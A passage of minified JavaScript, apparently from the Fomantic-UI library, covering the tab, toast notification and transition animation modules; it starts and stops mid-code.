content",n,i),b.set.loading(t),a.api(i)):b.error(S.api)}},activate:{all:function(e){b.activate.tab(e),b.activate.navigation(e)},tab:function(e){var t=b.get.tabElement(e),n="siblings"===x.deactivate?t.siblings(p):p.not(t),i=t.hasClass(C.active);b.verbose("Showing tab content for",t),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading),t.length>0&&x.onVisible.call(t[0],e))},navigation:function(e){var t=b.get.navElement(e),n="siblings"===x.deactivate?t.siblings(r):r.not(t),i=t.hasClass(C.active);b.verbose("Activating tab navigation for",t,e),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading))}},deactivate:{all:function(){b.deactivate.navigation(),b.deactivate.tabs()},navigation:function(){r.removeClass(C.active)},tabs:function(){p.removeClass(C.active+" "+C.loading)}},is:{tab:function(e){return void 0!==e&&b.get.tabElement(e).length>0}},get:{initialPath:function(){return r.eq(0).data(w.tab)||p.eq(0).data(w.tab)},path:function(){return e.address.value()},defaultPathArray:function(e){return b.utilities.pathToArray(b.get.defaultPath(e))},defaultPath:function(e){var t=r.filter("[data-"+w.tab+'^="'+b.escape.string(e)+'/"]').eq(0).data(w.tab)||!1;if(t){if(b.debug("Found default tab",t),R<x.maxDepth)return R++,b.get.defaultPath(t);b.error(S.recursion)}else b.debug("No default tabs found for",e,p);return R=0,e},navElement:function(e){return e=e||v,r.filter("[data-"+w.tab+'="'+b.escape.string(e)+'"]')},tabElement:function(e){var t,n,i,o;return e=e||v,i=b.utilities.pathToArray(e),o=b.utilities.last(i),t=p.filter("[data-"+w.tab+'="'+b.escape.string(e)+'"]'),n=p.filter("[data-"+w.tab+'="'+b.escape.string(o)+'"]'),t.length>0?t:n},tab:function(){return v}},determine:{activeTab:function(){var t=null;return p.each((function(n,i){if(e(i).hasClass(C.active)){var o=e(this).data(w.tab);r.filter("[data-"+w.tab+'="'+b.escape.string(o)+'"]').hasClass(C.active)&&(t=o)}})),t}},utilities:{filterArray:function(t,n){return e.grep(t,(function(t){return-1===e.inArray(t,n)}))},last:function(e){return!!Array.isArray(e)&&e[e.length-1]},pathToArray:function(e){return void 0===e&&(e=v),"string"==typeof e?e.split("/"):[e]},arrayToPath:function(e){return!!Array.isArray(e)&&e.join("/")}},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,x,t);else{if(void 0===n)return x[t];e.isPlainObject(x[t])?e.extend(!0,x[t],n):x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(void 0===n)return b[t];b[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,x.name+":"),b.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),b.verbose.apply(console,arguments)))},error:function(){x.silent||(b.error=Function.prototype.bind.call(console.error,console,x.name+":"),b.error.apply(console,arguments))},performance:{log:function(e){var t,n;x.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:M,"Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout((function(){b.performance.display()}),500)},display:function(){var t=x.name+":",n=0;l=!1,clearTimeout(b.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=F;return n=n||f,o=o||M,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(b.error(S.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},u?(void 0===F&&b.initialize(),b.invoke(d)):(void 0!==F&&F.invoke("destroy"),b.initialize())})),void 0!==a?a:this},e.tab=function(){e(t).tab.apply(this,arguments)},e.fn.tab.settings={name:"Tab",namespace:"tab",silent:!1,debug:!1,verbose:!1,performance:!0,auto:!1,history:!1,historyType:"hash",path:!1,context:!1,childrenOnly:!1,maxDepth:25,deactivate:"siblings",alwaysRefresh:!1,cache:!0,loadOnce:!1,cacheType:"response",ignoreFirstLoad:!1,apiSettings:!1,evaluateScripts:"once",autoTabActivation:!0,onFirstLoad:function(e,t,n){},onLoad:function(e,t,n){},onVisible:function(e,t,n){},onRequest:function(e,t,n){},onBeforeChange:function(e){},templates:{determineTitle:function(e){}},error:{api:"You attempted to load content without API module",method:"The method you called is not defined",missingTab:"Activated tab cannot be found. Tabs are case-sensitive.",noContent:"The tab you specified is missing a content url.",path:"History enabled, but no path was specified",recursion:"Max recursive depth reached",state:"History requires Asual's Address library <https://github.com/asual/jquery-address>"},regExp:{escape:/[\s#$()*+,.:=?@[\\\]^{|}-]/g},metadata:{tab:"tab",loaded:"loaded",promise:"promise"},className:{loading:"loading",active:"active"},selector:{tabs:".ui.tab",ui:".ui"}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.toast=function(o){var a,r=e(this),s=e("body"),l=Date.now(),c=[],d=arguments[0],u="string"==typeof d,f=[].slice.call(arguments,1),m=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?m(i,o.parent):s),a};return r.each((function(){var n,r,g,p,v,h,b,y,x,C=e.isPlainObject(o)?e.extend(!0,{},e.fn.toast.settings,o):e.extend({},e.fn.toast.settings),w=C.className,k=C.selector,S=C.error,T=C.namespace,D=C.fields,A="."+T,E=T+"-module",P=e(this),O=C.context?m(C.context,t):s,R=P.hasClass("toast")||P.hasClass("message")||P.hasClass("card"),M=this,F=R?P.data(E):void 0;x={initialize:function(){x.verbose("Initializing element"),x.create.id(),x.has.container()||x.create.container(),(R||""!==C.message||""!==C.title||""!==x.get.iconClass()||C.showImage||x.has.configActions())&&("string"==typeof C.showProgress&&-1!==[w.top,w.bottom].indexOf(C.showProgress)||(C.showProgress=!1),x.create.toast(),C.closeOnClick&&(C.closeIcon||e(r).find(k.input).length>0||x.has.configActions())&&(C.closeOnClick=!1),C.closeOnClick||n.addClass(w.unclickable),x.bind.events()),x.instantiate(),n&&x.show()},instantiate:function(){x.verbose("Storing instance of toast"),F=x,P.data(E,F)},destroy:function(){n&&(x.debug("Removing toast",n),x.unbind.events(),C.onRemove.call(n,M),n.remove(),n=void 0,r=void 0,h=void 0,p=void 0,v=void 0,b=void 0),P.removeData(E)},show:function(e){!1!==C.onShow.call(n,M)?(e=e||function(){},x.debug("Showing toast"),x.animate.show(e)):x.debug("onShow callback returned false, cancelling toast animation")},close:function(e){!1!==C.onHide.call(n,M)?(e=e||function(){},x.debug("Closing toast"),x.remove.visible(),x.unbind.events(),x.animate.close(e)):x.debug("onHide callback returned false, cancelling toast animation")},create:{container:function(){x.verbose("Creating container"),O.append(e("<div/>",{class:C.position+" "+w.container+" "+(C.horizontal?w.horizontal:"")+" "+(C.context&&"body"!==C.context?w.absolute:"")}))},id:function(){y=(Math.random().toString(16)+"000000000").slice(2,10),x.verbose("Creating unique id for element",y)},toast:function(){n=e("<div/>",{class:w.box});var t=x.get.iconClass();if(R)r=C.cloneModule?P.clone().removeAttr("id"):P,b=r.find("> i"+x.helpers.toClass(w.close)),C.closeIcon=b.length>0,""!==t&&r.find(k.icon).attr("class",t+" "+w.icon),C.showImage&&r.find(k.image).attr("src",C.showImage),""!==C.title&&r.find(k.title).html(x.helpers.escape(C.title,C.preserveHTML)),""!==C.message&&r.find(k.message).html(x.helpers.escape(C.message,C.preserveHTML));else{x.verbose("Creating toast"),r=e("<div/>",{role:"alert"});var o=e("<div/>",{class:w.content});if(""!==t&&r.append(e("<i/>",{class:t+" "+w.icon})),C.showImage&&r.append(e("<img>",{class:w.image+" "+C.classImage,src:C.showImage})),""!==C.title){var a="_"+x.get.id()+"title";r.attr("aria-labelledby",a),o.append(e("<div/>",{class:w.title,id:a,html:x.helpers.escape(C.title,C.preserveHTML)}))}var s="_"+x.get.id()+"desc";r.attr("aria-describedby",s),o.append(e("<div/>",{class:w.message,id:s,html:x.helpers.escape(C.message,C.preserveHTML)})),r.addClass(C.class+" "+w.toast).append(o),r.css("opacity",String(C.opacity)),C.closeIcon&&((b=e("<i/>",{class:w.close+" "+("string"==typeof C.closeIcon?C.closeIcon:""),role:"button",tabindex:0,"aria-label":C.text.close})).hasClass(w.left)?r.prepend(b):r.append(b))}if(r.hasClass(w.compact)&&(C.compact=!0),r.hasClass("card")&&(C.compact=!1),g=r.find(".actions"),x.has.configActions()&&(0===g.length&&(g=e("<div/>",{class:w.actions+" "+(C.classActions||"")}).appendTo(r)),r.hasClass("card")&&!g.hasClass(w.attached)&&(g.addClass(w.extraContent),g.hasClass(w.vertical)&&(g.removeClass(w.vertical),x.error(S.verticalCard))),C.actions.forEach((function(t){var n=t[D.icon]?"<i "+(t[D.text]?'aria-hidden="true"':"")+' class="'+x.helpers.deQuote(t[D.icon])+' icon"></i>':"",o=x.helpers.escape(t[D.text]||"",C.preserveHTML),a=x.helpers.deQuote(t[D.class]||""),r=t[D.click]&&i(t[D.click])?t[D.click]:function(){};g.append(e("<button/>",{html:n+o,"aria-label":(t[D.text]||t[D.icon]||"").replace(/<[^>]+(>|$)/g,""),class:w.button+" "+a,on:{click:function(){var t=e(this);t.is(k.approve)||t.is(k.deny)||!1===r.call(M,P)||x.close()}}}))}))),g&&g.hasClass(w.vertical)&&r.addClass(w.vertical),g.length>0&&!g.hasClass(w.attached)&&(!g||g.hasClass(w.basic)&&!g.hasClass(w.left)||r.addClass(w.actions)),"auto"===C.displayTime&&(C.displayTime=Math.max(C.minDisplayTime,r.text().split(" ").length/C.wordsPerMinute*6e4)),n.append(r),g.length>0&&g.hasClass(w.attached)&&(g.addClass(w.buttons),g.detach(),r.addClass(w.attached),g.hasClass(w.vertical)?(r.wrap(e("<div/>",{class:w.vertical+" "+w.attached+" "+(C.compact?w.compact:"")})),g.hasClass(w.left)?r.addClass(w.left).parent().addClass(w.left).prepend(g):r.parent().append(g)):g.hasClass(w.top)?(n.prepend(g),r.addClass(w.bottom)):(n.append(g),r.addClass(w.top))),P!==r&&(P=r,M=r[0]),C.displayTime>0){var l=w.progressing+" "+(C.pauseOnHover?w.pausable:"");C.showProgress&&(p=e("<div/>",{class:w.progress+" "+(C.classProgress||C.class),"data-percent":""}),C.classProgress||(r.hasClass("toast")&&!r.hasClass(w.inverted)?p.addClass(w.inverted):p.removeClass(w.inverted)),v=e("<div/>",{class:"bar "+(C.progressUp?"up ":"down ")+l}),p.addClass(C.showProgress).append(v),p.hasClass(w.top)?n.prepend(p):n.append(p),v.css("animation-duration",C.displayTime/1e3+"s")),(h=e("<span/>",{class:"wait "+l})).css("animation-duration",C.displayTime/1e3+"s"),h.appendTo(r)}C.compact&&(n.addClass(w.compact),r.addClass(w.compact),p&&p.addClass(w.compact)),C.newestOnTop?n.prependTo(x.get.container()):n.appendTo(x.get.container())}},bind:{events:function(){x.debug("Binding events to toast"),C.closeIcon&&b.on("click"+A,x.event.close),r.on("click"+A,x.event.click),h&&h.on("animationend"+A,x.event.close),n.on("click"+A,k.approve,x.event.approve).on("click"+A,k.deny,x.event.deny)}},unbind:{events:function(){x.debug("Unbinding events to toast"),C.closeIcon&&b.off("click"+A),r.off("click"+A),h&&h.off("animationend"+A),n.off("click"+A)}},animate:{show:function(e){e=i(e)?e:function(){},C.transition&&x.can.useElement("transition")&&(x.set.visible(),n.transition({animation:C.transition.showMethod+" in",queue:!1,debug:C.debug,verbose:C.verbose,silent:C.silent,duration:C.transition.showDuration,onComplete:function(){e.call(n,M),C.onVisible.call(n,M)}}))},close:function(t){t=i(t)?t:function(){},C.transition&&void 0!==e.fn.transition?n.transition({animation:C.transition.hideMethod+" out",queue:!1,duration:C.transition.hideDuration,debug:C.debug,verbose:C.verbose,silent:C.silent,interval:50,onBeforeHide:function(e){e=i(e)?e:function(){},""!==C.transition.closeEasing?n&&(n.css("opacity","0"),n.wrap("<div/>").parent().hide(C.transition.closeDuration,C.transition.closeEasing,(function(){n&&(n.parent().remove(),e.call(n))}))):e.call(n)},onComplete:function(){t.call(n,M),C.onHidden.call(n,M),x.destroy()}}):x.error(S.noTransition)},pause:function(){h.css("animationPlayState","paused"),v&&v.css("animationPlayState","paused")},continue:function(){h.css("animationPlayState","running"),v&&v.css("animationPlayState","running")}},has:{container:function(){return x.verbose("Determining if there is already a container"),x.get.containers().length>0},toast:function(){return!!x.get.toast()},toasts:function(){return x.get.toasts().length>0},configActions:function(){return Array.isArray(C.actions)&&C.actions.length>0}},get:{id:function(){return y},containers:function(){return O.children(x.helpers.toClass(C.position)+k.container+(C.horizontal?x.helpers.toClass(w.horizontal):":not("+x.helpers.toClass(w.horizontal)+")")+(C.context&&"body"!==C.context?x.helpers.toClass(w.absolute):":not("+x.helpers.toClass(w.absolute)+")"))},container:function(){return x.get.containers()[0]},toastBox:function(){return n||null},toast:function(){return r||null},toasts:function(){return e(x.get.container()).find(k.box)},iconClass:function(){return"string"==typeof C.showIcon?C.showIcon:C.showIcon&&C.icons[C.class]?C.icons[C.class]:""},remainingTime:function(){return h?h.css("opacity")*C.displayTime:0}},set:{visible:function(){r.addClass(w.visible)}},remove:{visible:function(){r.removeClass(w.visible)}},event:{close:function(){x.close()},click:function(t){if(0===e(t.target).closest(k.clickable).length){if(!1===C.onClick.call(n,M)||!C.closeOnClick)return void x.verbose("Click callback returned false or close denied by setting cancelling close");x.close()}},approve:function(){!1!==C.onApprove.call(M,P)?x.close():x.verbose("Approve callback returned false cancelling close")},deny:function(){!1!==C.onDeny.call(M,P)?x.close():x.verbose("Deny callback returned false cancelling close")}},helpers:{toClass:function(e){var t=e.trim().split(/\s+/),n="";return t.forEach((function(e){n+="."+e})),n},deQuote:function(e){return String(e).replace(/"/g,"")},escape:function(e,t){if(t)return e;var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e}},can:{useElement:function(t){return void 0!==e.fn[t]||(x.error(S.noElement.replace("{element}",t)),!1)}},setting:function(t,n){if(x.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,C,t);else{if(void 0===n)return C[t];e.isPlainObject(C[t])?e.extend(!0,C[t],n):C[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,x,t);else{if(void 0===n)return x[t];x[t]=n}},debug:function(){!C.silent&&C.debug&&(C.performance?x.performance.log(arguments):(x.debug=Function.prototype.bind.call(console.info,console,C.name+":"),x.debug.apply(console,arguments)))},verbose:function(){!C.silent&&C.verbose&&C.debug&&(C.performance?x.performance.log(arguments):(x.verbose=Function.prototype.bind.call(console.info,console,C.name+":"),x.verbose.apply(console,arguments)))},error:function(){C.silent||(x.error=Function.prototype.bind.call(console.error,console,C.name+":"),x.error.apply(console,arguments))},performance:{log:function(e){var t,n;C.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:M,"Execution Time":n})),clearTimeout(x.performance.timer),x.performance.timer=setTimeout((function(){x.performance.display()}),500)},display:function(){var t=C.name+":",n=0;l=!1,clearTimeout(x.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=F;return n=n||f,o=o||M,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(x.error(S.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},u?(void 0===F&&x.initialize(),x.invoke(d)):(void 0!==F&&F.invoke("destroy"),x.initialize(),a=P)})),void 0!==a?a:this},e.toast=e.fn.toast,e.fn.toast.settings={name:"Toast",namespace:"toast",silent:!1,debug:!1,verbose:!1,performance:!0,context:"body",position:"top right",horizontal:!1,class:"neutral",classProgress:!1,classActions:!1,classImage:"mini",title:"",message:"",displayTime:3e3,minDisplayTime:1e3,wordsPerMinute:120,showIcon:!1,newestOnTop:!1,showProgress:!1,pauseOnHover:!0,progressUp:!1,opacity:1,compact:!0,closeIcon:!1,closeOnClick:!0,cloneModule:!0,actions:!1,preserveHTML:!0,showImage:!1,transition:{showMethod:"scale",showDuration:500,hideMethod:"scale",hideDuration:500,closeEasing:"easeOutCubic",closeDuration:500},error:{method:"The method you called is not defined.",noElement:"This module requires ui {element}",verticalCard:"Vertical but not attached actions are not supported for card layout"},className:{container:"ui toast-container",absolute:"absolute",box:"floating toast-box",progress:"ui attached active progress",toast:"ui toast",icon:"centered icon",visible:"visible",content:"content",title:"ui header",message:"message",actions:"actions",extraContent:"extra content",button:"ui button",buttons:"ui buttons",close:"close icon",image:"ui image",vertical:"vertical",horizontal:"horizontal",attached:"attached",inverted:"inverted",compact:"compact",pausable:"pausable",progressing:"progressing",top:"top",bottom:"bottom",left:"left",basic:"basic",unclickable:"unclickable"},text:{close:"Close"},icons:{info:"info",success:"checkmark",warning:"warning",error:"times"},selector:{container:".ui.toast-container",box:".toast-box",toast:".ui.toast",title:".header",message:".message:not(.ui)",image:"> img.image, > .image > img",icon:"> i.icon",input:'input:not([type="hidden"]), textarea, select, button, .ui.button, ui.dropdown',clickable:"a, details, .ui.accordion",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel"},fields:{class:"class",text:"text",icon:"icon",click:"click"},onShow:function(){},onVisible:function(){},onClick:function(){},onHide:function(){},onHidden:function(){},onRemove:function(){},onApprove:function(){},onDeny:function(){}},e.extend(e.easing,{easeOutBounce:function(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375},easeOutCubic:function(e){return--e*e*e+1}})}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.transition=function(){var t,n=e(this),i=Date.now(),o=[],a=arguments,r=a[0],s=[].slice.call(arguments,1),l="string"==typeof r;return n.each((function(c){var d,u,f,m,g,p,v,h,b=e(this),y=this;h={initialize:function(){d=h.get.settings.apply(y,a),m=d.className,f=d.error,g=d.metadata,v="."+d.namespace,p="module-"+d.namespace,u=b.data(p)||h,l&&(l=h.invoke(r)),!1===l&&(h.verbose("Converted arguments into settings object",d),d.interval?h.delay(d.interval):h.animate(),h.instantiate())},instantiate:function(){h.verbose("Storing instance of module",h),u=h,b.data(p,u)},destroy:function(){h.verbose("Destroying previous module for",y),b.removeData(p)},refresh:function(){h.verbose("Refreshing display type on next animation"),delete h.displayType},forceRepaint:function(){h.verbose("Forcing element repaint");var e=b.parent(),t=b.next();0===t.length?b.detach().appendTo(e):b.detach().insertBefore(t)},repaint:function(){h.verbose("Repainting element");y.offsetWidth},delay:function(e){var t,i=h.get.animationDirection();i||(i=h.can.transition()?h.get.direction():"static"),e=void 0!==e?e:d.interval,t="auto"===d.reverse&&i===m.outward||!0===d.reverse?(n.length-c)*e:c*e,h.debug("Delaying animation by",t),setTimeout((function(){h.animate()}),t)},animate:function(e){if(d=e||d,h.debug("Preparing animation",d.animation),h.is.animating()){if(d.queue)return!d.allowRepeats&&h.has.direction()&&h.is.occurring()&&!0!==h.queuing?h.debug("Animation is currently occurring, preventing queueing same animation",d.animation):h.queue(d.animation),!1;if(!d.allowRepeats&&h.is.occurring())return h.debug("Animation is already occurring, will not execute repeated animation",d.animation),!1;h.debug("New animation started, completing previous early",d.animation),u.complete()}h.can.animate()?h.set.animating(d.animation):h.error(f.noAnimation,d.animation,y)},reset:function(){h.debug("Resetting animation to beginning conditions"),h.remove.animationCallbacks(),h.restore.conditions(),h.remove.animating()},queue:function(e){h.debug("Queueing animation of",e),h.queuing=!0,b.one("animationend.queue"+v,(function(){h.queuing=!1,h.repaint(),h.animate.apply(this,d)}))},complete:function(e){e&&e.target===y&&e.stopPropagation(),h.debug("Animation complete",d.animation),h.remove.completeCallback(),h.remove.failSafe(),h.is.looping()||(h.is.outward()?(h.verbose("Animation is outward, hiding element"),h.restore.conditions(),h.hide()):h.is.inward()?(h.verbose("Animation is inward, showing element"),h.restore.conditions(),h.show()):(h.verbose("Static animation completed"),h.restore.conditions(),d.onComplete.call(y)))},force:{visible:function(){var e=b.attr("style"),t=h.get.userStyle(e),n=h.get.displayType(),i=t+"display: "+n+" !important;",o=b[0].style.display;return!n||"none"===o&&d.skipInlineHidden||b[0].tagName.match(/(script|link|style)/i)?(h.remove.transition(),!1):(h.verbose("Overriding default display to show element",n),b.attr("style",i),!0)},hidden:function(){var e=b.attr("style"),t=void 0===e||""===e;"none"===b.css("display")||h.is.hidden()?t&&b.removeAttr("style"):(h.verbose("Overriding default display to hide element"),b.css("display","none"))}},has:{direction:function(t){var n=!1;return"string"==typeof(t=t||d.animation)&&(t=t.split(" "),e.each(t,(function(e,t){t!==m.inward&&t!==m.outward||(n=!0)}))),n},inlineDisplay:function(){var e=b.attr("style")||"";return Array.isArray(e.match(/display.*?;/,""))}},set:{animating:function(e){h.remove.completeCallback(),e=e||d.animation;var t=h.get.animationClass(e);h.save.animation(t),h.force.visible()&&(h.remove.hidden(),h.remove.direction(),h.start.animation(t))},duration:function(e,t){((t="number"==typeof(t=t||d.duration)?t+"ms":t)||0===t)&&(h.verbose("Setting animation duration",t),b.css({"animation-duration":t}))},direction:function(e){(e=e||h.get.direction())===m.inward?h.set.inward():h.set.outward()},looping:function(){h.debug("Transition set to loop"),b.addClass(m.looping)},hidden:function(){b.addClass(m.transition).addClass(m.hidden)},inward:function(){h.debug("Setting direction to inward"),b.removeClass(m.outward).addClass(m.inward)},outward:function(){h.debug("Setting direction to outward"),b.removeClass(m.inward).addClass(m.outward)},visible:function(){b.addClass(m.transition).addClass(m.visible)}},start:{animation:function(e){e=e||h.get.animationClass(),h.debug("Starting tween",e),b.addClass(e).one("animationend.complete"+v,h.complete),d.useFailSafe&&h.add.failSafe(),h.set.duration(d.duration),d.onStart.call(y)}},save:{animation:function(e){h.cache||(h.cache={}),h.cache.animation=e},displayType:function(e){"none"!==e&&b.data(g.displayType,e)},transitionExists:function(t,n){e.fn.transition.exists[t]=n,h.verbose("Saving existence of transition",t,n)}},restore:{conditions:function(){var e=h.get.currentAnimation();e&&(b.removeClass(e),h.verbose("Removing animation class",h.cache)),h.remove.duration()}},add:{failSafe:function(){var e=h.get.duration();h.timer=setTimeout((function(){b.triggerHandler("animationend")}),e+d.failSafeDelay),h.verbose("Adding fail safe timer",h.timer)}},remove:{animating:function(){b.removeClass(m.animating)},animationCallbacks:function(){h.remove.queueCallback(),h.remove.completeCallback()},queueCallback:function(){b.off(".queue"+v)},completeCallback:function(){b.off(".complete"+v)},display:function(){b.css("display","")},direction:function(){b.removeClass(m.inward).removeClass(m.outward)},duration:function(){b.css("animation-duration","")},failSafe:function(){h.verbose("Removing fail safe timer",h.timer),h.timer&&clearTimeout(h.timer)},hidden:function(){b.removeClass(m.hidden)},visible:function(){b.removeClass(m.visible)},looping:function(){h.debug("Transitions are no longer looping"),h.is.looping()&&(h.reset(),b.removeClass(m.looping))},transition:function(){b.removeClass(m.transition).removeClass(m.visible).removeClass(m.hidden)}},get:{settings:function(t,n,i){return"object"==typeof t?e.extend(!0,{},e.fn.transition.settings,t):"function"==typeof i?e.extend({},e.fn.transition.settings,{animation:t,onComplete:i,duration:n}):"string"==typeof n||"number"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,duration:n}):"object"==typeof n?e.extend({},e.fn.transition.settings,n,{animation:t}):"function"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,onComplete:n}):e.extend({},e.fn.transition.settings,{animation:t})},animationClass:function(e){var t=e||d.animation,n=h.can.transition()&&!h.has.direction()?h.get.direction()+" ":"";return m.animating+" "+m.transition+" "+n+t},currentAnimation:function(){return!(!h.cache||void 0===h.cache.animation)&&h.cache.animation},currentDirection:function(){return h.is.inward()?m.inward:m.outward},direction:function(){return h.is.hidden()||!h.is.visible()?m.inward:m.outward},animationDirection:function(t){var n;return"string"==typeof(t=t||d.animation)&&(t=t.split(" "),e.each(t,(function(e,t){t===m.inward?n=m.inward:t===m.outward&&(n=m.outward)}))),n||!1},duration:function(e){return!1===(e=e||d.duration)&&(e=b.css("animation-duration")||0),"string"==typeof e?e.indexOf("ms")>-1?parseFloat(e):1e3*parseFloat(e):e},displayType:function(e){if(e=void 0===e||e,d.displayType)return d.displayType;if(e&&void 0===b.data(g.displayType)){var t=b.css("display");""===t||"none"===t?h.can.transition(!0):h.save.displayType(t)}return b.data(g.displayType)},userStyle:function(e){return(e=e||b.attr("style")||"").replace(/display.*?;/,"")},transitionExists:function(t){return e.fn.transition.exists[t]}},can:{transition:function(t){var n,i,o,a,r,s,l=d.animation,c=h.get.transitionExists(l),u=h.get.displayType(!1);if(void 0===c||t){if(h.verbose("Determining whether animation exists"),n=b.attr("class"),i=b.prop("tagName"),a=(o=e("<"+i+" />").addClass(n).insertAfter(b)).addClass(l).removeClass(m.inward).removeClass(m.outward).addClass(m.animating).addClass(m.transition).css("animationName"),o.detach().insertAfter(b),r=o.addClass(m.inward).css("animationName"),u||(o.detach().insertAfter(b),u=o.attr("class",n).removeAttr("style").removeClass(m.hidden).removeClass(m.visible).show().css("display"),h.verbose("Determining final display state",u),h.save.displayType(u)),o.remove(),a!==r)h.debug("Direction exists for animation",l),s=!0;else{if("none"===a||!a)return void h.debug("No animation defined in css",l);h.debug("Static animation found",l,u),s=!1}h.save.transitionExists(l,s)}return void 0!==c?c:s},animate:function(){return void 0!==h.can.transition()}},is:{animating:function(){return b.hasClass(m.animating)},inward:function(){return b.hasClass(m.inward)},outward:function(){return b.hasClass(m.outward)},looping:function(){return b.hasClass(m.looping)},occurring:function(e){return e="."+(e=e||d.animation).replace(" ","."),b.filter(e).length>0},visible:function(){return b.is(":visible")},hidden:function(){return"hidden"===b.css("visibility")},supported:function(){return!0}},hide:function(){if(!1===d.onHide.call(y))return h.verbose("Hide callback returned false cancelling hide"),!1;h.verbose("Hiding element"),h.is.animating()&&h.reset(),y.blur(),h.remove.display(),h.remove.visible(),d.onBeforeHide.call(y,h.hideNow)},hideNow:function(){h.set.hidden(),h.force.hidden(),d.onHidden.call(y),d.onComplete.call(y)},show:function(e){h.force.visible()&&!1!==d.onShow.call(y)&&(h.verbose("Showing element",e),h.remove.hidden(),d.onBeforeShow.call(y,h.showNow))},showNow:function(){h.set.visible(),d.onVisible.call(y),d.onComplete.call(y)},toggle:function(){h.is.visible()?h.hide():h.show()},stop:function(){h.debug("Stopping current animation"),b.triggerHandler("animationend")},stopAll:function(){h.debug("Stopping all animation"),h.remove.queueCallback(),b.triggerHandler("animationend")},clear:{queue:function(){h.debug("Clearing animation queue"),h.remove.queueCallback()}},enable:function(){h.verbose("Starting animation"),b.removeClass(m.disabled)},disable:function(){h.debug("Stopping animation"),b.addClass(m.disabled)},setting:function(t,n){if(h.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,d,t);else{if(void 0===n)return d[t];e.isPlainObject(d[t])?e.extend(!0,d[t],n):d[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(void 0===n)return h[t];h[t]=n}},debug:function(){!d.silent&&d.debug&&(d.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,d.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!d.silent&&d.verbose&&d.debug&&(d.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,d.name+":"),h.verbose.apply(console,arguments)))},error:function(){d.silent||(h.error=Function.prototype.bind.call(console.error,console,d.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n;d.performance&&(n=(t=Date.now())-(i||t),i=t,o.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:y,"Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout((function(){h.performance.display()}),500)},display:function(){var t=d.name+":",a=0;i=!1,clearTimeout(h.performance.timer),e.each(o,(function(e,t){a+=t["Execution Time"]})),t+=" "+a+"ms",n.length>1&&(t+=" ("+n.length+")"),o.length>0&&(console.groupCollapsed(t),console.table?console.table(o):e.each(o,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),o=[]}},invoke:function(n,i,o){var a,r,l,c,d=u;return i=i||s,o=o||y,"string"==typeof n&&void 0!==d&&(n=n.split(/[ 